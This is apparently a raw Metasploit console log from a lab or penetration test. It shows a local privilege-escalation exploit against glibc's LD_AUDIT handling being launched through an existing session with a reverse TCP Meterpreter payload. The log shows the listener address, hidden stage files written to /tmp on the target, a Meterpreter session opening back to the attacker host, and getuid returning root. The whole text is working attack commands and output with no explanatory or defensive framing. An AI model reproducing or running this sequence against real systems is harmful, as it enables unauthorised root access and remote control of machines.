 msf6 exploit(linux/postgres/postgres_payload) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 2
SESSION => 2
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.DZ71C' (1279 bytes) ...
[*] Writing '/tmp/.QfqdCGBj' (271 bytes) ...
[*] Writing '/tmp/.qFnB1JBGSB' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 3 opened (192.168.11.111:4444 -> 192.168.11.112:34486) at 2024-12-20 16:44:05 +0100
meterpreter > getuid
Server username: root
meterpreter >